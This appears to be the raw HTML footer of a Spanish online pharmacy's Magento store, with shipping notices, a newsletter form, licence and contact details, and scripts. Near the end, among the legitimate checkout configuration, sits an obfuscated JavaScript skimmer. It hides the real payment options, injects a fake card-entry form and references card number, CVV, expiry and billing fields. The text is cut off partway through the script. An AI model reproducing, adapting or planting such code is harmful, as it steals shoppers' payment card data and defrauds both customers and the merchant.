                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Envío Gratis<br>Por sólo 59€</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Pagos Seguros <br>Seguridad SSL Bancaria</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper" style="background:#3d5b58, color:#ffffff;">
                    <h6 class="no-margin" style="letter-spacing:0;">Entregas en 24H <br>Pedidos para península</h6>
                </div>
            </div>
        </div>
    </div>
</div></div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Consejos, novedades <br>y mucho más</div> 			</div>
	<div class="content">
		<form class="form subscribe" novalidate action="https://farmaciallueca.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Consejos, novedades &lt;br&gt;y mucho más						</span>
					</label>
					<input name="email" type="email" id="newsletter" placeholder="Introduzca su dirección de correo electrónico" data-validate="{required:true, 'validate-email':true}"/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary" title="Suscribirse" type="submit" aria-label="Subscribe">
					<span>Suscribirse</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row a-left" style="line-height: 30px;">
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading"><span class="block-content"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;301&#x20;100&quot;&#x20;width&#x3D;&quot;301&quot;&#x20;height&#x3D;&quot;100&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/logofarmacia-pie.jpg" width="301" height="100" alt="Farmacia Llueca"/></span></h6>
<div id="block-footer-0">
<div>
<div>
<p>Titular:&nbsp;<strong>Encarna Llueca Torrella</strong></p>
<p>Dra. en Parasitología&nbsp;</p>
<p>20410731-W</p>
<p><strong>Nº Colegiado: 3104</strong></p>
<p><strong>Nº Farmacia: V-1227-F</strong></p>
<p>C/ Elena Tamarit 12, esq. Padre Mendez Torrent 46900</p>
<p>Venta online de Medicamentos sin receta, homeopatía y parafarmacia.</p>
<a title="EFP" href="#"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1&#x20;1&quot;&#x20;width&#x3D;&quot;1&quot;&#x20;height&#x3D;&quot;1&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/Logotipo-medicamentos-DISTAFARMA.png" alt="distafarma"></a>
</div>
</div>
</div>
<p>&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Información Farmacia</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul class="bullet">
<li><a title="AEMPS" href="https://www.aemps.gob.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;232&#x20;65&quot;&#x20;width&#x3D;&quot;232&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/agencia-espanola-medicamentos.png" alt="Agencia Española de medicamentos" width="232" height="65"> </a><br><a href="https://www.aemps.gob.es/">AEMPS</a></li>
<li><a title="Farmaceúticos Valencia" href="https://www.micof.es/" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;164&#x20;65&quot;&#x20;width&#x3D;&quot;164&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/logo-micof.png" alt="Micof" width="164" height="65"> </a><br><a href="https://www.micof.es/">MICOF</a></li>
<li><a title="Generalitat valenciana" href="http://www.san.gva.es/web_estatica/index_va.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/generalitat-valenciana-medicamentos.jpg" alt="Generalitat Valenciana" width="240" height="65"> </a><br><a href="http://www.san.gva.es/web_estatica/index_va.html">GVA</a></li>
<li><a title="Cima" href="https://cima.aemps.es/cima/publico/home.html" target="_blank" rel="noopener"> <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;65&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;65&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/pub/media/wysiwyg/cima-gobierno-espa_a_1.jpg" alt="Cima" width="240" height="65"> </a><br><a href="https://cima.aemps.es/cima/publico/home.html">CIMA</a></li>
</ul>
</div>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Aviso Legal</h6>
<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px;">
<ul>
<li><a href="/privacy-policy-cookie-restriction-mode/">Aviso legal y cookies</a></li>
<li><a href="/politicas-de-privacidad">Politicas de Privacidad</a></li>
<li><a href="/compra-pago-y-envio">Compra, pago y envío</a></li>
<li><a href="/politica-de-reembolso">Política de reembolso</a></li>
<li><a href="https://farmaciallueca.com/farmacia-en-valencia/contactar-farmacia-llueca-46100/">Contactar</a></li>
</ul>
</div>
</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
<div class="feature feature-icon-hover indent">&nbsp;</div>
<div class="feature feature-icon-hover indent">
<p class="no-margin ">&nbsp;</p>
</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">Información Farmacia</h6>
		<div class="block-content" style="color:#ffffff; padding:1%; border-radius:8px; color:#333333;">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">+96 156 25 40<br/>
				</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-mobile ic-lg"></span>
			  <p class="no-margin ">+34 617 526 584<br/>
              </p>

			</div>
		  <div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
			<p class="no-margin ">hola@farmaciallueca.com</p>
			<p class="no-margin ">&nbsp;</p>
<p>
	
	<a href="https://www.facebook.com/farmaciallueca.torrella" title="Síguenos en facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"> Síguenos en facebook</span>
	</a>
	
	<a href="https://www.instagram.com/farmaciallueca/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"> Instagram</span>
	</a>
	
</p>
            <p>
            <strong>Farmacia Guardia Torrent </strong></p>
            <p>Dirección General de Farmacia y Productos Sanitarios de la Conselleria de Sanidad <br>
            Carrer de Misser Mascó, 31, 33, 46100 Valencia<br>
            Tel. <strong>961 928 000</strong></p>
            </div>
			
		</div>

	</div>
</div>






</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2023 Farmacia Llueca. Farmacia Online primeras marcas</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;435&#x20;45&quot;&#x20;width&#x3D;&quot;435&quot;&#x20;height&#x3D;&quot;45&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/media/wysiwyg/LogosVisa.png" width="435" height="45" alt="Payment methods" title="Métodos de pago. Contrarrembolso, Tarjeta, paypal, transferencia..."/><br><br>
<p><img class="lazy" style="display: block; margin-left: auto; margin-right: auto;" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1024&#x20;96&quot;&#x20;width&#x3D;&quot;1024&quot;&#x20;height&#x3D;&quot;96&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://farmaciallueca.com/farmacia-en-valencia/wp-content/uploads/2022/11/financiado-por-la-union-europea-stuweb-agente-digital-1024x96.jpg" alt="financiado por la union europea stuweb agente digital" width="1024" height="96"><br><a href="https://www.stuweb.es" data-type="URL" data-id="https://www.stuweb.es">Realizado por ADA: Stuweb</a></p></div>					</div>
				</div>
			</div>
		</div>
	</footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M29PDZZP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Cookie Consent by https://www.FreePrivacyPolicy.com -->



<noscript>Cookie Consent by <a href="https://www.FreePrivacyPolicy.com/free-cookie-consent/" rel="nofollow noopener">FreePrivacyPolicy.com</a></noscript>
<!-- End Cookie Consent -->
<link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Olegnax_MegaMenu/css/perfect-scrollbar.min.css.pagespeed.ce.9kqq7IHL1n.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal" data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>	<script data-role="ox-infinity-scroll" type="text/x-magento-template">
		<div class="ox-product-scroll ox-product-scroll__loader--theme ox-product-scroll__type--button">
            				<div class="ox-product-scroll__amount">
					<div class="amount-wrap">
						You've viewed  <span class="toolbar-number-first"></span> - <span class="toolbar-number-last"></span>  of  <span class="toolbar-number-total"></span>  products					</div>
					<div class="amount-count-line"><span style="width: 0%;"></span></div>
				</div>
                        				<div class="ox-product-scroll__loader">
                    				</div>
            
            <div class="button ox-product-scroll__button">
                <span class="label">Load more</span>
            </div>

		</div>
	</script>

	
	
	<script data-role="ox-nav-loader-filter" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-filter ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-content" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-content ox-product-nav__loader--theme">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>
	<script data-role="ox-nav-loader-page" type="text/x-magento-template">
		<div class="ox-product-nav ox-product-nav-page ox-product-nav__loader--">
			<div class="ox-product-nav__loader">
                			</div>
		</div>
	</script>


			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all"/>

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script>var LOCALE='es\u002DES';var BASE_URL='https\u003A\u002F\u002Ffarmaciallueca.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Ffarmaciallueca.com\u002Fstatic\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fes_ES'};var OX_MOBILE=0,OX_PHOTOSWIPE=1,OX_CATALOG_AJAX=1,OX_WAYPOINTS=1,OX_OWL_DISABLE=0,OX_OWL_OBS_DISABLE=false;</script><script type="text/javascript" src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/requirejs/require.js"></script><script src="https://farmaciallueca.com/static/frontend/Olegnax/athlete2/es_ES/mage,_requirejs,_mixins.js+requirejs-config.js+MntsInfotech_CookieConsent,_js,_mntsinfotech,_cookieconsent.js.pagespeed.jc.ljdi2YjdPb.js"></script><script>eval(mod_pagespeed_1TO7fTmBS7);</script><script>eval(mod_pagespeed_6bEQ4AHHnF);</script><script>eval(mod_pagespeed_Uu1T7QQtZy);</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M29PDZZP');
define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffarmaciallueca.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/farmaciallueca.com\/checkout\/cart\/","checkoutUrl":"https:\/\/farmaciallueca.com\/checkout\/","updateItemQtyUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/farmaciallueca.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/farmaciallueca.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXJtYWNpYWxsdWVjYS5jb20vcGFyYWZhcm1hY2lhLW9ubGluZS9tZWRpY2FtZW50b3MvY2lyY3VsYWNpb24vcmV0ZW5jaW9uLWxpcXVpZG9zLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/farmaciallueca.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768971010}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/farmaciallueca.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/farmaciallueca.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/farmaciallueca.com\/","customerLoginUrl":"https:\/\/farmaciallueca.com\/customer\/ajax\/login\/"};
var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20